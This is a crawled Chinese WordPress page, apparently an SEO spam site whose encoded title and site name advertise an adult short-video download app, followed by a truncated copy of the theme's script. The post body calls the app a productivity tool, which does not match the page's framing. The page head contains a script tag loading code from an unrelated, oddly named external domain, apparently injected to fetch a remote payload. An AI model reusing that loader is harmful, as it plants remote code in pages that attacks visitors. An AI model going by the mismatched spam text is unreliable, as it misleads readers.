

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gdtlzs.com/81.html
body_size: 7715
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.gdtlzs.com/81.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.gdtlzs.com/81.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-10T07:41:20+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.gdtlzs.com\/","name":"&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.gdtlzs.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.gdtlzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733; &raquo; Feed" href="http://www.gdtlzs.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gdtlzs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gdtlzs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.gdtlzs.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='businex-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,400,400i,500,600,700,800,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kfi-icons-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/kf-icons/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/OwlCarousel2-2.2.1/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/OwlCarousel2-2.2.1/assets/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/colorbox/css/colorbox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='businex-blocks-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/assets/css/blocks.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='businex-style-css'  href='http://www.gdtlzs.com/wp-content/themes/businex/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gdtlzs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.gdtlzs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gdtlzs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gdtlzs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.gdtlzs.com/?p=81' />
<link rel="alternate" type="application/json+oembed" href="http://www.gdtlzs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gdtlzs.com%2F81.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gdtlzs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gdtlzs.com%2F81.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css">
		.offcanvas-menu-open .kt-offcanvas-overlay {
		    position: fixed;
		    width: 100%;
		    height: 100%;
		    background: rgba(0, 0, 0, 0.7);
		    opacity: 1;
		    z-index: 99991;
		    top: 0px;
		}

		.kt-offcanvas-overlay {
		    width: 0;
		    height: 0;
		    opacity: 0;
		    transition: opacity 0.5s;
		}

		.masonry-grid.wrap-post-list {
			width: 100% !important;
		}

		
		.block-callback {
		   background-image: url(http://www.gdtlzs.com/wp-content/themes/businex/assets/images/placeholder/businex-banner-1920-850.jpg );
		 }

		 .block-footer-callback {
		    background-image: url(http://www.gdtlzs.com/wp-content/themes/businex/assets/images/placeholder/businex-banner-1920-850.jpg );
		  }


		/*======================================*/
		/* Site title */
		/*======================================*/
		.site-header .site-branding .site-title,
		.site-header .site-branding .site-title a {
			color: #10242b;
		} 

		/*======================================*/
		/* Tagline title */
		/*======================================*/
		.site-header .site-branding .site-description {
			color: #4d4d4d;
		}

		/*======================================*/
		/* Primary color */
		/*======================================*/

		/*======================================*/
		/* Background Primary color */
		/*======================================*/
		#go-top span:hover, #go-top span:focus, #go-top span:active, .page-numbers.current,
		.searchform .search-button, .button-primary, .wrap-detail-page .contact-form-section input[type="submit"], .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type="submit"], .block-grid .post-content .post-content-inner span.cat a, .block-grid .post-content .post-content-inner .button-container .post-footer-detail .post-format-outer > span span, .comments-area .comment-respond .comment-form .submit, .wrap-detail-page form input[type="submit"], .widget.widget_mc4wp_form_widget input[type="submit"], .block-slider #kt-slide-pager .owl-dot span:hover, .block-slider #kt-slide-pager .owl-dot span:focus, .block-slider #kt-slide-pager .owl-dot span:active, .section-title:before, .section-title:after, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .kt-contact-form-area .form-group input.form-control[type="submit"], .contact-form-section input[type="submit"], .wrap-detail-page .wpcf7 input[type="submit"] {
			background-color: #fb5e1c		}

		/*======================================*/
		/* Primary border color */
		/*======================================*/
		#go-top span:hover, #go-top span:focus, #go-top span:active,
		.main-navigation ul ul, .page-numbers.current,
		.searchform .search-button, .button-primary, .wrap-detail-page .contact-form-section input[type="submit"], .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type="submit"], .comments-area .comment-respond .comment-form .submit, .wrap-detail-page form input[type="submit"], .widget.widget_mc4wp_form_widget input[type="submit"], .block-slider .controls .owl-prev:hover:before, .block-slider .controls .owl-prev:focus:before, .block-slider .controls .owl-prev:active:before, .block-slider .controls .owl-next:hover:before, .block-slider .controls .owl-next:focus:before, .block-slider .controls .owl-next:active:before, .block-slider #kt-slide-pager .owl-dot span:hover, .block-slider #kt-slide-pager .owl-dot span:focus, .block-slider #kt-slide-pager .owl-dot span:active, .block-highlight .controls .owl-prev:hover:before, .block-highlight .controls .owl-prev:focus:before, .block-highlight .controls .owl-prev:active:before, .block-highlight .controls .owl-next:hover:before, .block-highlight .controls .owl-next:focus:before, .block-highlight .controls .owl-next:active:before, .kt-contact-form-area .form-group input.form-control[type="submit"], .contact-form-section input[type="submit"], .wrap-detail-page .wpcf7 input[type="submit"] {
			border-color: #fb5e1c		}

		/*======================================*/
		/* Primary text color */
		/*======================================*/
		.site-header.site-header-two .header-contact .list:last-child .list-content a, .icon-block-outer .icon-outer span, .icon-block-outer .icon-content-area .button-container .button-text, .icon-block-outer .icon-content-area .button-container .button-text:before, .edit-link .post-edit-link:hover, .edit-link .post-edit-link:focus, .edit-link .post-edit-link:active, .edit-link .comment-edit-link:hover, .edit-link .comment-edit-link:focus, .edit-link .comment-edit-link:active {
			color: #fb5e1c		}

	</style>
	</head>

<body class="post-template-default single single-post postid-81 single-format-standard">

	<div id="site-loader">
		<div class="site-loader-inner">
			<img src="http://www.gdtlzs.com/wp-content/themes/businex/assets/images/placeholder/loader.gif" alt="Site Loader">		</div>
	</div>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
		<div id="offcanvas-menu">
	<div class="close-offcanvas-menu">
		<span class="kfi kfi-close"></span>
	</div>
	<div id="primary-nav-offcanvas" class="offcanvas-navigation">
		<ul id="primary-menu" class="primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>	</div>
	
<div class="header-contact" id="header-contact-area">
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-pin-alt"></span>
		</div>
		<div class="list-content">
			<h3>LOCATION</h3>
			Rock Street, San Francisco		</div>
	</div>
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-mail-alt"></span>
		</div>
		<div class="list-content">
			<h3>EMAIL</h3>
			<a href="mailto:company@mail.com">
				company@mail.com			</a>
		</div>
	</div>
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-phone"></span>
		</div>
		<div class="list-content">
			<h3>CALL NOW</h3>
			<a href="tel:1 (234) 567-891">
				1 (234) 567-891			</a>
		</div>
	</div>
</div></div>
				<header class="wrapper top-header">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6 col-md-6">
						<div class="top-header-left">
							<div class="top-header-menu">
															</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-6">
						<div class="top-header-right">
						<div class="socialgroup">
													</div>
												<span class="search-icon">
							<a href="#">
								<button aria-expanded="false">
									<span class="kfi kfi-search" aria-hidden="true"></span>
								</button>
							</a>
							<div id="search-form">
								<form role="search" method="get" id="searchform" class="searchform" action="http://www.gdtlzs.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			<button type="submit" class="search-button"><span class="kfi kfi-search"></span></button></form>							</div><!-- /#search-form -->
						</span>
																		</div>
					</div>
				</div>
			</div>
		</header>
		
		
				<header id="masthead" class="wrapper site-header site-header-two" role="banner">
			<div class="container">
				<div class="row">
					<div class="col-xs-9 col-sm-7 col-md-5">
						<div class="site-branding-outer clearfix">
	<div class="site-branding">
					<p class="site-title">
					<a href="http://www.gdtlzs.com/" rel="home">
						&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733;					</a>
				</p>
				<p class="site-description">
							</p>
		</div><!-- .site-branding -->
</div>					</div>
					<div class="hidden-xs hidden-sm col-md-7">
						
<div class="header-contact" id="header-contact-area">
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-pin-alt"></span>
		</div>
		<div class="list-content">
			<h3>LOCATION</h3>
			Rock Street, San Francisco		</div>
	</div>
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-mail-alt"></span>
		</div>
		<div class="list-content">
			<h3>EMAIL</h3>
			<a href="mailto:company@mail.com">
				company@mail.com			</a>
		</div>
	</div>
	<div class="list">
		<div class="list-icon">
			<span class="kfi kfi-phone"></span>
		</div>
		<div class="list-content">
			<h3>CALL NOW</h3>
			<a href="tel:1 (234) 567-891">
				1 (234) 567-891			</a>
		</div>
	</div>
</div>					</div>
					<div class="hidden-xs hidden-sm col-md-12" id="primary-nav-container">
						<div class="wrap-nav main-navigation">
							<div id="navigation">
							    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">										<ul id="primary-menu" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>							    </nav>
							</div>
						</div>
					</div>
					<div class="col-xs-3 col-sm-5 visible-xs visible-sm" id="header-bottom-right-outer">
						<div class="header-bottom-right">
							<span class="alt-menu-icon visible-sm">
								<a class="offcanvas-menu-toggler" href="#">
									<span class="kfi kfi-menu"></span>
								</a>
							</span>
						</div>
					</div>
				</div>
			</div>
		</header> <!-- header two -->

				<div id="content" class="wrapper site-main">
		


<section class="wrapper section-banner-wrap">
	<div class="wrap-inner-banner" style="background-image: url('http://www.gdtlzs.com/wp-content/themes/businex/assets/images/placeholder/businex-banner-1920-380.jpg')">
		<div class="container">
			<header class="page-header">
				<div class="inner-header-content">
					<h1 class="page-title">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;</h1>
									</div>
			</header>
		</div>
	</div>
			<div class="breadcrumb-wrap">
			<div class="container">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.gdtlzs.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#36719;&#20214;&#65288;&#20170;&#26085;&#41;</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div>
		</div>
	</section><section class="wrapper wrap-detail-page" id="main-content">
	<div class="container">
		<div class="row">
													<div class="col-xs-12 col-sm-12 col-md-8 col-md-offset-2">
					<main id="main" class="post-main-content" role="main">
						<article id="post-81" class="post-content post-81 post type-post status-publish format-standard hentry category-3">
    <div class="post-content-inner">
                <div class="post-text">
            <p>　　豆奶软件是一款功能强大的移动应用程序，为用户提供了丰富多样的服务和功能。它可以在智能手机、平板电脑和其他移动设备上运行，帮助用户更高效地完成各种任务。</p>
<p>　　首先，豆奶软件具有优秀的日程管理功能。用户可以通过豆奶软件轻松创建和管理自己的日程安排，包括会议安排、活动提醒等。用户可以设置提醒功能，确保不会错过任何重要的事项。此外，豆奶软件还可以与用户的日历应用程序同步，使日程安排更加方便和实用。</p>
<p>　　其次，豆奶软件还提供了强大的记录和备忘功能。用户可以使用豆奶软件快速记录自己的想法、灵感和备忘。豆奶软件还可以支持语音记录和文字转换，让用户能够更加高效地记录自己的笔记和想法。此外，用户还可以将备忘和记录导出为文本文件或与他人分享。</p>
<p>　　除了日程管理和备忘录功能，豆奶软件还拥有强大的任务管理功能。用户可以使用豆奶软件创建任务清单，并将任务按优先级、日期或其他标准排序。豆奶软件还支持任务提醒和定时提醒功能，以确保用户能够按时完成任务和提醒。</p>
<p>　　另外，豆奶软件还提供了良好的文件和文档管理功能。用户可以使用豆奶软件轻松查看、编辑和管理各种类型的文件和文档，包括文本文件、电子表格、幻灯片等。豆奶软件还可以支持云存储文件，使用户能够随时随地访问自己的文件。</p>
<p>　　豆奶软件还具有出色的团队合作功能。用户可以创建团队，并与团队成员共享文件、任务和日程安排。豆奶软件还支持实时协作和讨论，使团队成员能够更加方便和高效地进行协作工作。</p>
<p>　　最后，豆奶软件还提供了个性化设置和定制功能。用户可以根据自己的需求，调整豆奶软件的界面、布局和颜色主题。用户还可以添加个人喜好的小工具和插件，以进一步提高豆奶软件的易用性和个性化体验。</p>
<p>　　总之，豆奶软件是一款功能强大、实用的移动应用程序。它为用户提供了日程管理、备忘录、任务管理、文件管理、团队合作和个性化设置等多样化的功能，帮助用户更好地组织和管理自己的生活和工作。无论是个人用户还是团队用户，豆奶软件都能够满足其各种需求，提高工作和生活的效率。</p>
        </div>
        		<footer class="post-footer">
            <div class="detail">

            	<!-- Hide this section in single page  -->
            					
					<span class="screen-reader-text">Posted on</span>
	<span class="posted-on">
		<a href="http://www.gdtlzs.com/date/2024/06/10" rel="bookmark">
			<time class="entry-date published updated" datetime="2024-06-10T07:41:20+08:00">2024年6月10日</time>		</a>
	</span>
	<span class="divider">/</span>
					
				<span class="comment-link">
					<a href="http://www.gdtlzs.com/81.html#respond">

						0					</a>
				</span>

				
					
													<span class="cat-links">
						<span class="screen-reader-text">
							Categories						</span>
						<a href="http://www.gdtlzs.com/category/3" rel="category tag">&#25104;&#20154;&#27745;&#35270;&#39057;&#19979;&#36733;</a>					</span>
							</div>
		</footer>
	    </div>
</article><div class="author-detail">
	<div class="author">
		<a href="http://www.gdtlzs.com/author/fhaini1943">
		    <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=100&#038;d=monsterid&#038;r=g" width="100" height="100" alt="头像" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 photo avatar-default" />		</a>
	</div>
	<div class="author-content no-author-text">
		<h3 class="author-name">
			<span>Post Author:</span> 
			admin		</h3>
			</div>
</div>
	<nav class="navigation clearfix post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gdtlzs.com/79.html" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#20154;&#25630;&#22899;&#20154;&#20960;&#20960;&#36719;&#20214;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</span></a></div><div class="nav-next"><a href="http://www.gdtlzs.com/83.html" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#97;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</span></a></div></div>
	</nav>					</main>
				</div>
					</div>
	</div>
</section>

	
</div> <!-- end content -->

						<section class="wrapper block-top-footer">
					<div class="container">
						<div class="row">
												</div>
					</div>
				</section>
					
				<footer class="wrapper site-footer site-footer-two" role="contentinfo">
						<div class="container">
				<div class="footer-inner">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12">
							<div class="site-info">
								 Copyright © All Rights Reserved. Businex Theme by <a href="//keonthemes.com" target="_blank">Keon Themes</a>							</div><!-- .site-info -->
							<div class="footer-menu">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon / Footer one -->
				<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/OwlCarousel2-2.2.1/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-content/themes/businex/assets/vendors/colorbox/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BUSINEX = {"is_admin_bar_showing":"","enable_scroll_top_in_mobile":"0","home_slider":{"autoplay":true,"timeout":5000},"highlight":{"autoplay":true},"is_rtl":"","search_placeholder":"hit enter for search.","search_default_placeholder":"search..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-content/themes/businex/assets/js/main.min.js'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-content/themes/businex/assets/js/skip-link-focus-fix.min.js'></script>
<script type='text/javascript' src='http://www.gdtlzs.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gdtlzs.com/wp-content/themes/businex/assets/js/main.min.js
body_size: 2609
content:
!function(a){function b(a){this.markup=null,this.selector=null,this.fixed=!0,this.visible=!1,this.init=function(){if(this.valid()){void 0!==a&&void 0!==a.fixed&&(this.fixed=a.fixed),this.selector=a&&a.selector?a.selector:"#go-top",this.getMarkup();var b=this;if(jQuery("body").append(this.markup),this.fixed){jQuery(this.selector).hide();var c=jQuery(window).height();jQuery(window).scroll(function(){jQuery(window).scrollTop()>c-100?0==b.visible&&(jQuery(b.selector).fadeIn(),b.visible=!0):1==b.visible&&(jQuery(b.selector).fadeOut(),b.visible=!1)}),jQuery(this.selector).scrollTo()}}},this.getMarkup=function(){var b=this.fixed?"fixed":"absolute",c='style="position: '+b+'; z-index:999999; bottom: 20px; right: 20px;"',d="<div "+c+' id="go-top"><span style="cursor:pointer;display: inline-block;padding: 10px 20px;background: #f15151;color: #fff;border-radius: 2px;">Scroll To Top</span></div>';this.markup=a&&a.markup?a.markup:d},this.valid=function(){return!(a&&a.markup&&!a.selector)||(alert('Please provide selector. eg. { markup: "<div id=\'scroll-top\'></div>", selector: "#scroll-top"}'),!1)}}function c(b){var c=b+" .menu-item-has-children > a";a(c).each(function(){var b=a(this).text();b+='<span class="kfi kfi-arrow-carrot-down-alt2 triangle"></span>',a(this).html(b)}),a(document).on("click",c+" span.triangle",function(b){b.preventDefault(),b.stopPropagation(),$parentLi=a(this).parent().parent("li"),$childLi=$parentLi.find("li"),$parentLi.hasClass("open")?($parentLi.removeClass("open"),$childLi.removeClass("open"),a(this).parent("a").next().slideUp(),a(this).parent("a").next().find("ul").slideUp()):($parentLi.addClass("open"),a(this).parent("a").next().slideDown())})}function d(){var a=parseInt(jQuery(".block-slider .slide-item").length);jQuery(".home-slider").owlCarousel({items:1,autoHeight:!1,autoHeightClass:"name",animateOut:"fadeOut",navContainer:".block-slider .controls",dotsContainer:"#kt-slide-pager",autoplay:BUSINEX.home_slider.autoplay,autoplayTimeout:parseInt(BUSINEX.home_slider.timeout),loop:a>1,rtl:"1"==BUSINEX.is_rtl})}function e(){a(".testimonial-carousel").owlCarousel({items:1,animateOut:"fadeOut",navContainer:".block-testimonial .controls",dotsContainer:"#testimonial-pager",responsiveClass:!0,responsive:{0:{items:1,nav:!0}},rtl:"1"==BUSINEX.is_rtl,loop:!1,dots:!0})}function f(){var a=parseInt(jQuery(".block-highlight .slide-item").length);jQuery(".highlight-slider").owlCarousel({items:1,autoHeight:!1,autoHeightClass:"name",animateOut:"fadeOut",navContainer:".block-highlight .controls",margin:30,autoplay:BUSINEX.highlight.autoplay,loop:a>1,rtl:"1"==BUSINEX.is_rtl,responsive:{768:{items:3,nav:!0}}})}function g(a){var b=function(){var b=0;return jQuery(a).height("auto"),jQuery(a).each(function(){jQuery(this).height()>b&&(b=jQuery(this).height())}),b},c=function(){var c=(jQuery(window).width(),b());jQuery(a).each(function(){jQuery(this).height(c)})};jQuery(document).ready(function(){c()}),jQuery(window).resize(function(){c()}),jQuery(window).load(function(){c()})}+function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus-item",""):a.className+=" focus-item"),a=a.parentElement}var b,c,d,e,f,g;if((b=document.getElementById("site-navigation"))&&void 0!==(c=b.getElementsByTagName("button")[0])){if(void 0===(d=b.getElementsByTagName("ul")[0]))return void(c.style.display="none");for(d.setAttribute("aria-expanded","false"),-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"),d.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"),d.setAttribute("aria-expanded","true"))},e=d.getElementsByTagName("a"),f=0,g=e.length;f<g;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(a){var b,c,d=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(b=function(a){var b,c=this.parentNode;if(c.classList.contains("focus"))c.classList.remove("focus");else{for(a.preventDefault(),b=0;b<c.parentNode.children.length;++b)c!==c.parentNode.children[b]&&c.parentNode.children[b].classList.remove("focus");c.classList.add("focus")}},c=0;c<d.length;++c)d[c].addEventListener("touchstart",b,!1)}(b)}}(),jQuery.fn.scrollTo=function(a){return jQuery(document).on("click",".scroll-to",function(b){b.preventDefault();var c=jQuery(this).attr("href");if(void 0!==c){a||(a=0);var d=jQuery(c).offset().top-a;jQuery("html, body").animate({scrollTop:d},800)}}),this},jQuery(document).on("added_to_cart",function(){$ele=a(".cart-icon .count");var b=$ele.text();$ele.text(parseInt(b)+1)}),jQuery(document).on("click",".search-icon a",function(a){a.preventDefault(),jQuery("#search-form").toggleClass("search-slide")}),g(".block-slider .slide-item"),g(".block-highlight .slide-item"),jQuery(".kt-contact-form-area input, .kt-contact-form-area textarea").on("focus",function(){var a=jQuery(this).attr("id");jQuery('label[for="'+a+'"]').addClass("move")}),jQuery(".kt-contact-form-area input, .kt-contact-form-area textarea").on("blur",function(){var a=jQuery(this).attr("id");jQuery('label[for="'+a+'"]').removeClass("move")});var h;!function(b){var c=a("<button />",{class:"dropdown-arrow","aria-expanded":!1}).append('<span class="kfi kfi-arrow-carrot-down"></span>');b.find(".menu-item-has-children > a, .page_item_has_children > a").after(c),b.find(".current-menu-ancestor > button").addClass("toggled-on"),b.find(".current-menu-ancestor > 